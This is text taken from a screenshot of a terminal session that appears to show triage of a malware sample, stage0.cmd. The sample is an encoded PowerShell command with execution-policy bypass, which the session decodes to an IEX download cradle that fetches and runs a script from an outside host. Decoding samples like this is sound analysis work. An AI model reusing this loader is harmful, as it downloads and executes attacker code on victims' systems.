 JohnHammond's gists · ...
untitled - Sublime Text (...
john@ubuntu-vm: ~/x
EN
Mon 08 Mar, 09:00
john
john@ubuntu-vm: ~/x
john@ubuntu-vm: ~/x 70x18
john@ubuntu-vm:~/x$ ls
stage0.cmd
john@ubuntu-vm:~/x$ cat stage0.cmd
C:\Windows\System32\cmd.exe /c powershell -ep bypass -e SQBFAFgAIAAoAE
4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBk
AG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AcAAuAGUAcw
B0AG8AbgBpAG4AZQAuAGMAbwBtAC8AcAA/AGUAJwApAA==john@ubuntu-vm:~/x$
echo "SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAE
MAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0
AHAAOgAvAC8AcAAuAGUAcwB0AG8AbgBpAG4AZQAuAGMAbwBtAC8AcAA/AGUAJwApAA=="
| base64 -d
IEX (New-Object Net.WebClient).downloadstring('http://p.estonine.com/p
?e')john@ubuntu-vm:~/x$